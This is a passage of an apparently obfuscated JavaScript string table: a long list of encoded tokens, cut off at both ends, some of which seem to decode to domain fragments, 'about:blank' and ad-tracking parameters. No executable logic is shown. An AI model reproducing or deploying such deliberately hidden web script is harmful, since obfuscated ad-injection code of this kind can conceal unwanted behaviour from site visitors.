tM9jtuK','C2riAwe','msWXmduSmti2la','mtuSmta4ldeWnW','rhjXvxm','otKSmtaZldeWna','nIWXmtiSmtaYla','mtaSmti2','EKTmqw0','CxPruem','zhf0z2W','CxH2EMK','D0vdEe4','mYWXmdeSmte1la','mtiXldeYmYW1na','wwjgrwG','mta1ldeXncWXmG','qw5wDwG','mtaZldeYmYWXma','rgzfy2i','mcWXmtmSmtaYla','ocWXmdqSmta2','mtCSmta1','ue9tva','nYWXmJeSmte0la','tgD6vwW','mYWXmteSmtaYla','qwjUqNO','mJeSmte5ldeXoq','ANr6vMm','C255C3K','msWXmtiSmta5la','osWXmtGSmta3la','sxjnvMS','u1PXqLu','svziBKe','sKngAwC','rejXqKC','rhD5swe','mte2ldK5ldeXnW','CMLovuu','mtiWldeXnYWXma','mYWXmduSmtiXla','mteXldeXoq','DY5NB29NBguTyq','DKnpteq','B2jSAxzPB3vZAq','msWXmduSnte','osW1mcWXmdGSmq','ywHNEvC','mta5ldeWnYWXma','wM9brLy','qurlvg4','A01WBKi','DgLTzxn0yw1W','mte3','mti1ldeXmIWXmq','ldeWmsWXmtCSmq','zMDIu2q','otKSmtaZ','uLzYuMe','DxbVCM5Pys4','C1zJsNq','ntuSntKSmti0la','ldeYnsWXmJCSmq','mcWXmtG','nYWXmJaSmti2la','rvvLCvC','BNjjAfe','msWXmduSmtiW','mJqSmti1ldeXoq','AMjxsLe','AKfPsxu','vuLwtge','t0HdAxe','DMPNrge','whbNA28','v3ffB0i','CNPpBxq','mta4ldeXncWXmq','y3juzue','otKSotKSmtiWla','Cu5uq0m','ze5fqKe','mcWXmtq','qLvszwe','ocWXmtySmta5','v01zwxe','otGSmteY','ncWXmduSmte2la','zxrYrfu','mte5ldeXmq','ncWXmtiSmtiY','sLzjChO','D1rjsuu','mYWXmJuSmtiXla','C09qvNe','wNLTs1q','qK1LDMe','q1jPqMS','CwL4wfi','ldeYmcWXmtaSmq','EfbuwMm','mte4ldeWncWXmq','sw52q3G','z3jVzKK','z0XcCxe','quzuyNy','ldeWnYWXmdiSmq','De1MAwu','osW1nsWXmdKSmq','swDPrLC','AxnVCI4','mte2ldeWnYW1na','mta2ldeXncW0oq','zxnhz3i','ncWXmJySmta4','rurrvxe','rfbKwu4','mYWXmtKSmte3la','osWXmdGSmte4la','AuDntgy','ldeWmW','wuDZwxq','Cgz6Cwy','uuD1uwq','zLnQExK','CgPduu0','q0LtEfu','shjcAfm','ncWXmtKSnteSmq','rvvuwLa','A3j5DNC','mtaXldK5ldeXoa','vfrlyuS','D1Pkzfa','ugfVufu','mteYldeXmIWXmq','C2TWrhu','ChPYsK8','sgDNEhu','ldeXocWXmJiSmq','mtaYldeXmW','ldeWnIWXmtKSmq','z21dy2S','zhzWvwK','mta4ldeWmYWXmq','mIWXmdqSmte2la','BKPetxi','mYWXmtCSmtmXla','ru9WvKK','qMzLCLy','seLtrKO','mdKSmte4ldeXoq','mdqSmta4ldu0la','BgXmzey','ocWXmtqSmteWla','ldeYmYWXmteSmq','Au9jsfu','ldeYma','mtiZldeXnYWXma','D3nsyLO','uxnsCMe','Def4Bvu','CuXJzLO','r2Xqsu8','y1DNBLC','mte1ldeXmIWXmG','y21otKK','vwvXD1G','mte3ldeXosWXma','EuHfuK8','nZrJyMy2ntaZmW','uLrivfG','BeTxy0y','BePdvg0','mtiYldeYmsWXma','BLfYDfG','v2nHtK8','D3DYD2u','wKrAuLm','mte2ldeXncWXmq','zwreu2K','ocWXmJuSmti3la','tNPIr0W','mtaXldeWmYWXmG','zNjVBunOyxjdBW','Dxr1vMK','twnZsvm','ExPHs3y','zwLjzha','mtiW','mteXldeWosWXmq','wevIsge','sKPfCve','nYWXmtqSmtiX','D1nwrLO','v3jmugu','uMHyA0e','B3rLBhmU','mtiZldeWnsW1na','ncWXmtiSmtiW','mte3ldK5ldeYmW','mdqSmta0ldeXoa','mIWXmtaSmta3la','mta5ldeWnW','BhHuEgO','AKLlzgm','DePuENa','msWXmduSmteZla','EeXrEfy','ldeYncWXmdiSmq','wLHzBwe','mtaZldeXncW1na','qLn3y2q','C2nJs2e','mte1ldeWnq','nYWXmdqSmta0','mtaY','mte1ldK5ldeXoq','mtiWldeXoa','mtaWldeXma','s0jIq2i','suvyqxy','ldeWnsWXmtqSmq','mta4','DKXXB0e','qNzhD0e','nYWXmtiSmtiWla','DwfYrei','mte2','CeDtz2y','ldeXmIW1msWXmq','mtaWldeXmcWXma','Ag5orKG','CKLZrKi','C2v0','zhzjvuO','BMq9','mta1ldeXnq','y2TczLm','vg9zz2y','mte3ldeYmIW1na','ExPmuvm','DNPfyui','qurMwKW','s29Yy3K','Axv0q1O','mtaZldeXosWXma','wNLQuKi','ldeYmcWXmdK','mta4ldeYmsWXma','zgLTzw5ZAw9Umq','CunduMK','zwn0p21Lyxn1CG','qvrlswm','zhrlr2K','ugHlAK8','ldeWncWXmty','ncWXmtaSmti0la','uMfnu0i','yvDMvgC','yKnrtK8','mteWldeXnW','BxflBNy','sMHLquW','mtaZldeXma','mteXldeXnsWXmq','ugH0q1O','y3noCvC','A2DNEKm','DfHlsui','ANrRB1G','mtiYldeWncWXmq','mtaYldeXmsWXmq','ldeYmq','mte1ldeXmIW0oq','msWXmdySmZCSmq','z05syu4','AvjTs2S','EeDjCKi','sgXMB1u','mIWXmtKSmte1la','y2D3y1m','v1rXyNe','mta1ldeXmYWXmG','wLjWsLq','BLjlz3u','mti1ldeXmsWXmG','Dxr5lG','sgrfwfa','ldeYnIWXmJCSmq','A3v4zLa','osWXmJm','yuzUy2K','C3PyD2e','mtb8oxW4FdD8na','z3rQvxy','mtaZldeXmcWXma','BxPbv0W','s2HNBwO','ncWXmduSmtaYla','ncWXmJySmta4la','nIWXmJaSmta5','ENjmtNa','vLriBLK','Ag90Bw92CY4','mte2ldeXmG','zhfvt3C','AKPgs0q','msWXmdK','ncWXmdCSnteSmq','CeTWwva','nYWXmtySmte2','ldeWnYWXmtySmq','mYWXmdySmteWla','mteZldK5','mta0ldeWncWXmG','shrdzhe','mteYldeXocWXmq','mtaXldK5ldeXmW','ocWXmti','mdGSmti0ldeXoa','mteZldeWnYWXmq','ocWXmdiSmte5la','yKDxBxq','osWXmdKSmteYla','nYWXmtiSmta1','msWXmdKSmti1','EwnsBwq','zvb6Bwu','uwrtq3e','vMjdwNm','sLrxqvi','zw1LBNrFAwq9','tvrpz0y','D3j3AgW','whnsChG','uMjVzhq','Bg9JyxrPB24','z3fOrwC','mte5ldeWmYW0oq','mtiYldeXoq','C3vJAguUD2vIlG','ncWXmdy','ldeWncWXmdySmq','qKfquxu','CLbLqw8','mte4ldeXmsWXma','uLH5zuq','mtaXldeXnIWXmq','zKzou3e','wM9YrKy','rLvSAxO','BMTPy24','mta2ldeXmsWXma','mteWldu0','ldeXmcWXmJaSmq','s1PWweO','BuX3C0W','mteXldK5','mte5ldu4','nIWXmJuSmti5la','D1rqBKq','mti3','v0TXzK8','ldeWocWXmdCSnq','osWXmJuSmta5','mte3ldeYmG','mta0ldeWnYWXmq','CMfUzg9T','q0LwBMm','mtaZldeXnIWXma','EuzhrKm','ldeWnIWXmJiSmq','tejbuu0','mteXldeWocWXmq','mdGSmtiXldeXmW','msWXmduSmte5','ocWXmJiSmta2la','A3fut0C','D0TqrNi','mte3ldeXnYW0oq','ncWXmJq','mtiSmteZldeYoq','ueHJuLu','mteXldeYmq','ntiSmta2ldeXoq','A21rDwG','rML3BKO','ocWXmJaSnteSmq','sMfkAe8','otGSmte3ldeWma','C1neyw8','mteXldeWncWXmG','qvj0wu4','ldeXncW4osWXma','BMLWC2G','v2HIvNi','mtaYldeWncWXmG','wwjNCwy','C1DUyuW','yxLVqwq','AMX0DKi','msWXmtmSmteWla','mteZldK5ldeXnW','B2rUvhy','uejTAwm','mteZldeXmYWXmq','r1vpv28','q2rvA04','uhzurLi','mYWXmJaSmtiYla','nYWXmteSmti0','zwLmthm','yNPArMC','mtCSmtiX','vfrVB3O','ywz2s2y','CwXMD2e','thjXA0e','ncWXmJaSmtiXla','nteSntqSmta3','ocWXmtKSmti2la','vLLete0','u2jkrKS','qNDqAKy','ExLWyve','wu9qD1a','zwXJDw4','BgTNBg4','nYWXmtqSmte1la','sujrD3y','CMXlr0G','DgvruuS','ref5Awi','u2XNvMO','EerXCvC','qwPLy04','osWXmdu','mta2ldeWmW','uu5esK8','uLbOvey','AM9PBG','mcWXmtmSmtaY','mte2ldeYmYWXmG','sg15EMS','Eg5Uq20','tgruD1q','nYWXmtKSnteSmq','C0vitee','D2jTyuS','vxrZCui','vhjMALC','CejYvfe','Aw9NuNO','B29SEK0','t2jwzxu','sK9QtM0','mta3ldeYmsW1na','ldeYna','qxHVD0e','ldeXmsWXmJq','ldeXncWXmdGSmq','AuXhyLu','ldeYmcWXmtmSmq','yLLWCwm','qKzPD2C','AK14CK8','msWXmtq','osWXmdCSmte2','mteXldeWoq','zeDdBxG','wu93Eg0','shblvuS','ldeWnsWXmJaSmq','zePKreG','DvbIs1m','EKPuDha','vfDjCvu','AgLVBMfUzgjLyq','Du9lBw0','Awnjseq','mte5ldeWmW','B1rqBMe','CLDArve','u3rvChe','mti4ldeYosW1na','C3vJAguUz214lG','terdrLC','D2Lgq3K','mte3ldeXnYWXmq','r3rPDKq','nsWXmtG','BLriuwW','yMr4DKm','EvLAvhm','sM9Qu2e','ue5Lwhi','qwTnu1m','ldeXncWXmduSmq','A21tveG','vM5Ur2y','vvHnzem','C3jJ','s1bdwK4','ocWXmJaSmtiY','tffUCw4','ELHnEgK','zLvNA3C','zg9JDw1LBNq','mtaYldeXmcWXmq','DeLeCfq','ldeWmYWXmdKSmq','z2HmDNu','tvHeBu0','s0PkDg0','yLfKtK8','t0HQsuC','q2rzv2W','ldeWmsWXmJiSmq','DwHOwK4','v0TUsgW','ocWXmdiSmteWla','z2v0vgLTzq','uK9jzeK','mta3ldeWmYWXmG','EKHRt0i','ldeYmW','v0nwtey','tvLVChG','ldeXoa','yM9KEq','mtaYldeWmYWXmq','nYWXmtySmteXla','ncWXmJe','mtiWlduZ','mta5ldeXmcW0oq','ldeXosWXmdCSmq','uNDHsLu','mcWXmtqSmta2la','mtqSmti0','mIWXmtKSnty','txHQAwK','osWXmJeSmtaZ','EwHtCgy','wwPLt0O','sK1MA0y','zMDtrwC','nYWXmdeSmte5la','rwXszw0','mta4ldeWmW','Ag9ZDg5HBwu','DgTSrMS','s25Yrxa','qwrODNq','mte3ldeXnG','uKrisvq','wLLoAfC','zwHNBwu','A0LAsNu','mtiXldeYmcWXma','mte3ldK5ldeXnW','ldeWnsW1msWXma','weviEuu','ldeWnYWXmJmSmq','tKzSyKC','uhb0B08','mJmSmta1ldeWoq','mta5ldeXmYWXmq','mta5ldeXma','osWXmtiSmteYla','mZaSntGSmteYla','uujJB2G','CfHkrK4','ldeYmcWXmJySmq','mtaZldeYna','u0DirK8','BgrirMm','x18ZzZrFC2vZCW','y3vzDeK','mte5ldeXosWXmq','mJiSmteYldeWnW','mYWXmdySmtiYla','ldeYmcWXmtySmq','mti4ldeYoq','wKXYAfq','rxjzsg4','vfb4D24','ldeWmsWXmtqSmq','z0LrEMe','BvPAufa','mcWXmtGSmta5la','nYWXmJaSmti0la','BKrnuvy','mtaWldeXmcWXmG','B1LftM4','qNfMwgG','A3bvtvK','mtiWldeWnW','mta5ldeWmYW0oq','B3rTyLi','DxHkuhe','DwvyuM8','EK5LCfO','mta2ldeWmcWXmq','z1z0EgG','DLPgD1G','zKXrqu0','Dg9tDhjPBMC','vwXTr0W','ldeXmcWXmJuSmq','mIWXmdiSmteZla','uKP1zva','CNLkt0G','vM1Ltui','qwLKywO','BeX5t0C','q1nVAvm','mte2ldeWmYWXmq','vNbus3u','uuP0v2i','whjgue4','weT4txG','yvHWCwW','z3nnrvG','EKLlvgG','BwWTD2vIBwvKAq','CfnAtLO','mJiSmteYldeXoa','DwHnCwq','mte4ldeYocWXmW','otKSotKSmtaXla','msWXmtGSmteWla','ldeWocWXmJeSmq','Agj4Age','mteXldeXosWXmG','msWXmduSmta0la','twrlCNe','wNH6B2C','t1rRqKi','C0H4EwC','mtiWldeWnIWXma','tw5Stg0','z0reBwq','u2nzuvi','ocWXmduSmteYla','mte2ldeXocWXmG','mYWXmdCSmteWla','vhftCMC','AKTfqxC','s2fZBe0','BNzLC3rVCNmU','mteYldeXosWXma','s3vjs3G','s1nqt08','mte2ldeXmcWXmG','mYWXmtuSmtiXla','Bw14A2e','yxDSz1i','BeDRrxu','C0HIDMm','D09tzeK','mtaYldeYmcWXma','DxDwEha','uLLSq0C','sK5UAMy','nYWXmdGSmta2la','msWXmdySmte3la','otGSmteYldeWnW','ocWXmtK','mteXldeWmIW0oq','ldeYnq','Aw5KzxHpzG','mta2ldeXnYWXma','CLjrDw8','mYWXmtmSmte2la','nsWXmdKSnty','y29OqMy','zKDJvg8','otKSmteZldeXna','mte1ldeXnYWXmq','ncWXmdiSmtaYla','qLP2D2G','EevqyuS','ldeWmsWXmtmSmq','zNDWrxe','mtmYldu4ldeXmG','s1Pdwuy','uhvZsfm','zNj2uM4','ldeXnsWXmtuSmq','mtaZldeXoq','ncWXmJaSmtiY','tKvot0W','mIWXmtuSmte0','A0T1CMy','BLr0z3e','mYWXmtKSmta5la','mti2','ldeYmcWXmJq','otKSmtaZldeYna','mtaYldeXnG','wMTQwwq','mte0ldeWmsWXmq','Exn2EfG','mte3ldeWnIWXmq','vwXetxa','yMK9Dhj1zszYyq','reDIq2W','ncWXmJaSmta2la','tgvlrMG','mYWXmJeSmte3la','CLrqA1i','CNPfCgK','mte5ldeWmYWXma','z29Iyw1IDxmU','ldeXncWXmtuSmq','tufkCu4','s2r0Bem','zxHuz0e','mYWXmdqSmte5la','mta2ldeXncWXmq','msWXmdySmZC','thHZAge','rxP6yuO','C3fbt3C','AM9Pqw0','msWXmJeSmtiXla','msWXmduSmte5la','msWXmduSmteZ','CMvWBgfJzq','Duvrs24','CZ9Pzd1JCYzHAW','yNbrEwG','mtiXldeXnIWXmG','mte3ldeWnYWXma','vMzRufe','ALf4Dwi','mte1ldeWncWXmG','mtaXldeYmsWXma','BeD6tuC','DNHctvm','mte0ldeXnq','DMndCvu','Bg1rD1q','osWXmdKSmti3la','shbVAgS','AKjbvvi','mYWXmtaSmteWla','Dgv4Dc9QyxzHCW','otGSmteXldeWma','ENjkC3i','ENPSAMe','wvbsyNq','otGSmta0ldeYma','mteXldeWmYWXmq','vw5RD0W','AfrICw8','DhLTsvu','uvPmqvK','rvLPwu4','AwzYyw1L','otGSmte0ldeWna','mtiXlduZldeWnW','mcWXmJaSmteZla','AKH1ywW','ANL1wNK','ncWXmtKSmtiX','mcWXmtySmte2','Aw5ZAwrLAgLNAa','msWXmdu','mta5ldeXmYWXma','mdmSmte2ldeXoq','vvjLrM0','EgH2zgu','mti1','mteYldeXmq','rePdsxi','CxvZuxC','ldeWmYW1msWXma','msWXmdiSmta2la','mtiYldeXmIWXmG','mte2ldeXmYWXma','mdmSmtiZldu0la','wKTny0C','wxbluw4','ruviBeq','rhfQCwi','ALH3rxu','werzEwO','zLHrve8','u0jvquy','uenxCeu','mcWXmtqSmteYla','mcWXmtaSntySmq','y2fYzwvYz2LYBa','mtaWldeWoq','vxnquKS','wuLHyMC','svH4vgC','mtaWldeXmW','BLjOBNu','y2ThA3a','AgvHza','AhHMEfG','zfDdC2y','BwHVree','ywrgvMy','s3HwDfe','DwDuDfO','mJmSmtiXldeYmW','swPkre0','DKLvuhO','z0HTAK8','ldu1ldeWosWXmG','otGSmtaY','B2DNEwK','ldeWnsWXmtuSmq','ueTpt1i','EKDLrg4','otKSotKSmteZla','Dg5zrKi','mte0ldeXoa','mdKSmtiXldeWoq','mtaYldeXma','C2v6Duu','ufrVAxi','mtaYldeWnsWXma','EePRyMG','Bxr5tw0','mta4ldeXmsWXma','yxbYCvG','mIW4mJeYldeYma','qMTcuwu','mteWldeXmcWXma','zLHiBgC','vhHhrhK','ldeXmYWXmJeSmq','thDJzg0','CMj2DwC','v0Hmvw0','mIWXmdySmte5','vMnfDvy','A2P1DxG','zg93','uwvYtvu','nYWXmtqSmteWla','Ee9WyNe','mcWXmdySmti2la','msWXmduSmtaYla','mYWXmJaSmta2la','ody3nJa4mw1gBeDlrW','vKLhu08','mtaYldeWmcWXmq','twLdz2C','zNfLCxC','nJiSmte2ldeYoq','mtiZ','u2TbtgC','sM9TvMm','u1Hvz1C','sMv3rKG','mte1ldeWnYWXmq','ncWXmtm','uMXhDfG','mtaXldeXocWXma','nYWXmtqSmta2la','mta0ldeWocWXma','AgrLANC','y1LOyNK','ldeWmYWXmty','u2zJqMm','rhDnyxO','sgPxuu4','A3zMtge','ugnjswS','mYWXmdmSmte2','zw50','BezPqLi','mteZldeXma','yvPHEgW','zNbHBe8','mYWXmJe','ndCSmta1ldeXna','EwrYu1y','mJySntmSmta3la','mta0ldeXmsWXma','mtiWldeXnYWXmq','y3jPChq','qKPlCxC','mtiYldeXmYWXmG','vvPsq0C','osWXmdmSmta5la','ocWXmtaSmtiXla','mte3ldeYnIW1na','BM9Uzq','vxjmA3K','uNztz1i','EevJrfy','ncWXmZySnJe','zwTJs2q','mte2ldeYmIW1na','Ag1vsMO','ldeXmYWXmtaSmq','DhfvwNe','zenWDKi','ENv5rLe','ldeXmW','zKPmA28','nYWXmJiSmtaYla','mte4ldeWmcWXmG','ncWXmdeSmte0la','uwn1u1a','r0LzA1G','qw5ps3G','nsW1nq','s2rWzLm','uhb6CNa','nYWXmte','sNvoAfq','msWXmduSmta3la','mti0ldeXmG','sxbkugS','ChD6veG','wfrAwLq','mdqSmte1ldeWnq','mta0ldK5ldeYna','mIWXmteSmtiYla','q1rbq1q','uwn3B0m','DwP5zuq','DNrfDxi','zwLfuxa','suzkDLO','B2XZAge','mYWXmdKSmtiWla','mta2ldeWmsWXma','uhz2sLG','ntK3mJuYDxvdCeD2','rwDWC1q','zxDMCxq','B1rNyNy','mte1ldeXmYWXma','rxLUr2W','ldeXoq','twDiANG','vwjzyum','seDyyNu','mtySmti0ldeWoa','wuTPuKi','nIWXmtqSmteXla','wgzMzuS','qMntDNi','mteXldeYmsWXmG','ldeYnIWXmJu','otGSmteYldeWmW','nsWXmtySmteZla','rgz1teC','run0D2q','mta3ldeWnIWXma','DfbXsuW','D0T4rLG','CNrXBuq','mta2ldeXmq','yNjVD3nLCM1TBW','yxzSC2e','A1LHseG','mta0ldeXosWXmq','wfPMwhy','mti0ldeWncW1na','Chf0sM4','mtiXldeXmYWXma','ldeXmcWXmZaSnq','nYWXmdKSnteSmq','mtaXldeXmYWXmq','wvPTAwW','sunxtMm','vgDfB3e','v0TkDfa','tLbzEwO','mte2ldeWmYWXma','mte1ldeXmYWXmq','BgTOs2i','q0DUwxG','u21nEKO','wLzWww0','y3b0Aei','otGSmteXldeXoa','mtaZldeWmYWXma','mtaZldK5ldeXnq','osWXmJmSnty','DwHfzfq','t1Pcz1m','CfjKyNa','vgrLBee','rvDHA1C','D3PxC3C','mYWXmteSmtiXla','ocWXmJeSmtiW','BgPetwG','AwTftuS','nYWXmtqSmte2la','mtiXldeXnYWXmq','uMDTq2u','y1r2v0y','ytq2nJq3zJe2na','mteZldeXmW','msWXmdmSmte2','yxPbv1a','B292AK0','ldeWnYW1msWXma','mtiXldeXmq','CMnZAuG','ldeYnYWXmZmSoa','mte5ldK5ldeXmW','r05sDMm','mtiZldq4ldeWmG','mti1ldeXmG','mYWXmdu','ncWXmtu','AKHRyK8','C2nYAxb0','mtaSmtiZ','mte3ldeYmYWXmq','mduSmte4ldeXnW','zgHdqvi','z1fxwNm','mta5ldeWmW','mtaYldeYmG','mtiZldeYmYW1na','mta4ldeYmq','msWXmdKSmta2la','nsWXmtySmti2la','mte1','ncWXmdCSmte2la','uMHnt00','D1rZsMi','EvDlDeu','nYWXmdKSmte1la','otGSmteYldeWnG','sM5VruC','mteXldeYmYWXmq','Ee1uywW','mcWXmtySmti3','mteWldeWmYWXmq','ExHfENa','mcWXmJaSmtiYla','sgjUy0S','mcWXmtiSmte2la','Efb3rei','mta4ldeXmYWXmq','uLzvBhK','mYWXmtuSmtiZla','mtiZldeWmcWXmq','BxfxDwC','mta2ldeYmIW0oq','ocW1mcWXmdqSmq','reTqsgC','ldeYmYWXmtm','mYWXmduSnJiSnq','nsWXmdCSmteXla','zKvjt3m','mta5ldeWnYWXmq','thfzEKC','mtaYldeXnIWXmq','ncWXmdySmti0','mte2ldeWncWXma','mteXldeXocWXmq','mteZldeWmYWXmq','C3bPzwXLBwfJlG','mte4ldeXncWXmq','mZu4otKYogzcqLnMsW','zw5Yq00','mte4ldeXmYWXmG','mtCSmti2','ANjIweW','DxLxsfe','sxbNwxm','y29UDgvUDfDPBG','mteXldeXosWXma','AKfRt20','rhHyy3u','mtiWldeWnYWXmq','mYWXmdqSmta2','AuLRzvO','ldeYnG','AMfJAfa','D3L4zw8','r1vOqLq','AejSD1i','ocWXmtKSmtiWla','rMnfvvG','mtaYldeWmIWXma','mtaWldeWosWXmq','mte1ldeXoq','zxPvr1G','BM93','mta5ldK5ldeXnW','ncWXmtGSmte1la','y09qvhO','ExzoyLy','B25SAw5LlxnWAq','mteZldeWmW','re1luwK','DfnRswe','we9hvMG','wMfSzfq','Cgz0Eee','zMznuMi','EfPJv1K','nsWXmJa','y29Tl3yXl3rHyq','qK9Pzxu','mte0ldeYmW','ugHhvuK','EvnxAw4','ncWXmdeSmte5la','vfvwrvG','ldeWmsWXmduSmq','mYWXmdeSmta0la','EgfJuhC','wNbiuvC','uMD1tge','ldeYnsWXmJq','rNzLrvq','n2rMowqWzMqXzG','ChbuEgu','otGSndGSmtaY','mdCSmti3ldeYna','r0fQCxq','mYWXmJaSmtaYla','osWXmJySmtiW','B2XbvKi','vvbrAvO','uMz3sLi','mte4ldeXmIWXmq','s3bXrfa','mYW2mcWXmJuSmq','v1P6BNm','tvzMrgm','mteSmtaZldeWnG','ncWXmtKSmta0la','rwDPyvm','mte3ldeYma','wKvVte8','wMj0DKi','mti3ldeYmIWXmq','mte1ldeWnW','mta1ldeWmIW1nq','osWXmdeSmteY','mtiWldeYmG','u1zdyKi','ncWXmtqSmtaZ','uKL6ALe','qwfos3q','mta1ldeWmsWXmq','odHJjNnPpwqWnW','ldeZmW','ncWXmtmSmta2la','msWXmdKSmta1la','nYWXmtqSmta1la','zvbwv1e','mtaYldeWmYW4mG','mYWXmdiSmtiYla','msWXmdKSmtaYla','msWXmduSmti1la','CNnpEMq','wNLODwK','mYWXmJCSmte1la','B1boB2e','qwLbrNC','mtaXldeXosWXmq','mteYldeYmG','zxr2Euu','mte0','vg1tqMG','msWXmdeSmtiZla','reXxuwu','mteXldeWosWXmG','CKPTrK8','ocWXmdKSmte0la','sKXkCwm','AxfXtKC','wNjkyMS','B01IrhO','ALrQBgG','otGSmtaYldeWoa','q2HwCuW','ldeWosWXmtmSmq','v1vzsuW','AM5tA2e','mdKSmteZ','tg5YvwO','BuXyzuS','BKfKrMm','ruzmD1G','AfjpB1G','ENrNCwO','y2rtCKS','wxLAwgq','rxLqtLm','mteZldeXncW0oq','mcWXmJmSmtiYla','Cw5lwvO','mtm0','mIWXmJuSmtmXla','rhrtDNi','ldeXncWXmJySmq','svn2BhO','Ahv0r2e','B05ND3i','otGSmteWldeWna','mtaYldeXnYWXma','svvMv1y','mteWldeYmYW1mG','mtiXldeXoq','mta1ldeXnIWXmq','ocWXmJe','EMPStfa','AMvJyNC','thDArfO','vMTXwfy','mtCSmte4ldeXnq','vLHYChG','q1DpC3O','msWXmdKSmteZla','BgrKDKC','uNHSCwe','qxzUrLG','sKrbCvC','uvrcANe','ncWXmtGSmte1','mYWXmtKSmtiZla','ldeXnsWXmtuSnq','q21cuMy','C3bLzwqTBw9KlG','C3bSAxq','mtaZldeXnYWXmG','s2ztA0W','qNfRv2m','CKLot1G','Bxr1DNG','Ew5bwvi','mteWldeWncWXmG','mte3ldeYmsWXmq','swrcD28','q212vNO','mtaXldeXocWXmG','z3bSv2i','msWXmduSmta1la','rfvmChu','ldeXosWXmdGSmq','ldeWmq','vg1UBwe','mteWlduZ','ocWXmde','yxbWzw5Kq2HPBa','r3DYtvC','mta4ldK5ldeXoa','mta2ldeXmcWXmq','otGSmteWldeXmq','tvjeAfC','lMjPBMCU','yw1kD2q','rMjWD2W','C3f3AuW','DhH4Ec4','s3voAuu','vxfhs2S','mtmZ','mtaYldeYmIWXmq','rfzZsLK','B3r3wgi','B0Ljrxa','DMvmA0S','ocWXmtGSmta2la','mtaYldeWmYWXma','mte3ldK5ldeXoa','sff0tK4','mta2ldeXnIWXma','qwzZwg0','DNHOALq','zgfPBhKU','ruLqCLK','mteYldeXnIWXmq','ncWXmtq','mte3ldeXnIWXmq','tNHjq2y','rK5htvq','mteWldK5ldeWmW','mte0ldeWncWXmG','uvnjz2W','AhbMqxK','DuzUv00','rNfxCfi','s01vuhC','te9itKq','msWXmdKSmta2','suDevfu','wfrqEKe','rvncAhK','mtaWldeWnYWXmq','mIWXmdySmte5la','rvnuBNK','AwPNEuC','Egn0CMu','sgHQzuy','wMLNvLq','EfziuKW','s2XoAxi','uuPQuwu','y1nrrvK','ncWXmdmSmteWla','D1Hdtg4','mIWXmtG','mtaZldK5ldeXma','qKzKuvO','mte5ldeWnW','s3zrwvG','ldyWldeYmsWXmG','EMrHCha','wNPYC2G','ldeXnIWXmJy','BgvUz3rO','CLPytgy','u3DMvxe','ldeWnYWXmteSmq','mYWXmtuSmtaYla','y0nqv2O','mte2ldeWmsWXma','z2TJzu0','mteXldeXmIWXmG','C2jTwxC','Dgfosw0','rK9SCge','AffwqLu','mtiYldq4ldeWmG','vg9Ozwm','mteWldeXncWXma','vvPQyxe','u25NuNG','thjcBhm','osWXmtySmte2la','ywjVDxq6yMXHBG','qxjbyKO','mtiXldeYmIWXmG','mtaZldeXnsWXmG','mta3ldeYnYWXma','mte5ldeXmIW1oq','whHOqvG','svbhC0C','y1bqwvC','wgHgwuK','ue1rrKe','yw5Kpq','mta4ldeXoq','C3vJAguUDc1VBG','mteXldeXnW','seHezwm','mYWXmJq','Bhv3Ew0','mtiXldeWmcWXma','mIWXmJaSmtiYla','otKSmtaX','mcWXmdm','zfjlsNi','ueXyqNG','ncWXmdiSmta0','tMTYEge','mte5ldeXnIWXmq','r0viEgK','rejSqLu','EfnQufy','mtaXldeXmYWXma','DhLWzq','qNzmrNC','AwfXt2C','mte2ldeXnq','mte3ldeWmW','s3b1s3a','mtiYldeWoa','s3DougC','uKjSAMS','mte5','DhLov1a','vNDNqKC','mteXldK5ldeWmG','qxPQruC','rwfYsvC','mta4ldeWosWXma','ldeXmcWXmdG','mta0ldeYmG','mte0ldeXosWXma','BLfArMy','zvzqCLu','nsWXmdKSmte1la','B1bTzue','mtCSmtiXldeXoa','r3jztxG','zvDlz1u','quPjvfC','BM14EeO','wgfIuuO','mteYldeXnIWXma','qvrzBg4','rKf1rhC','mYWXmdeSmte3la','vw1Tu28','mtaXldeXnIWXma','mte3ldeWnYWXmq','Dw5lCLi','z2j1u3m','mta5ldeWmYWXma','tuDwrKm','v0T4Bha','sMnkEgW','A1r5CLG','AeLgAwS','wNDVC2e','terbvgu','otGSmte2','A1LSs0G','mtCSmtiZldeXmW','DgvPu3q','q0LUB0C','t0fiDNa','mtiYldeXmW','B3L5CLu','z2Dzt1K','BNbfEMm','wvfwqxO','mtqSmtiZldeYna','q2D5s2u','BKfyzg8','mta3ldK5ldeXmW','BwPcu2u','nYWXmtqSmta5la','ldeXmq','ncWXmtG','vefHzwW','mtaYldeXmYWXmq','mcWXmtKSmta2la','mteXldK5ldeXoa','ldeWnIWXmJySmq','mte5ldK5','rgHZD3O','ncWXmJqSmti1la','BurjsMq','yvvUq2m','mtaWldeXosWXmq','y1bzr3e','EKzZs28','mta3ldK5ldeWmG','u1bYvMW','nIW1nIW1ncWXma','uuzsrfO','s0LQAgG','qwDLEMW','EMDszNq','rfPRBgm','C2vUza','wNntDhy','wLzkrfq','mtiWldeWmq','DvrhvMm','mteYldeWosWXmq','nsWXmtKSnty','ALbdDgy','msWXmduSntCSmq','yuPRzgO','nIWXmtuSmtiZla','ocWXmtmSmtaYla','mtaYldeWmW','zwv5Exa','otGSmta4ldeYmG','C0LWwKO','ugrouLa','B1zuugS','otGSmte4ldeXoa','mtiXldeWmsWXmq','u3P3A0u','D1fABeq','AuPADuu','qLnqEfy','vLLdvhm','mtaXldeYmIWXmq','z3vPzhy','mti2ldeYmYWXmG','BvjJwfq','rgPQvuG','AgPxy0u','mtCSmte2','t2rIsxi','vwPpvhK','zLb5BuS','BNPrsMy','vKHTsge','mta0ldeWoa','mtaYldeYmIW0oq','DvLyuMC','r3jrD0O','mte3ldeWmq','mte1ldeWocWXmG','D0rKtLq','EKXksKK','CK5lww0','D3jKC3i','CgXHpwzHBhnLjG','ntiSmti3ldeYoa','mta2ldeXosWXmq','osWXmJqSmti3la','ChffAeG','mteXldeXocWXma','mta2ldeYncWXmq','otKSmte2ldeWoa','mte3ldeYmYWXmG','qu1bshu','mta3ldeWnYWXmG','BvvqrLO','yLDprui','whLeBKq','s2rRyMO','y25bAee','otGSmte5ldeWnG','msWXmdq','B3bPt3y','mte2ldeXmYWXmG','tKfMqvO','mIWXmdGSmtaY','t0Xwz1C','mtiZldeWnsWXma','uujPrLC','wfHjvNK','vwjiD20','sKLQA2y','AMTMtue','D25SB2fKzxi','wLLrtM0','mtiXlduZldeXoq','rgfmtMS','nsWXmdeSmte1la','ChfLsxK','mte1ldeXmG','EfjwAfu','zxjJAva','v3DrvhC','sLrlBhu','mteXldeWocWXmG','mte5ldeWnsWXma','vKTxwMK','B05tCMy','osW1nq','Av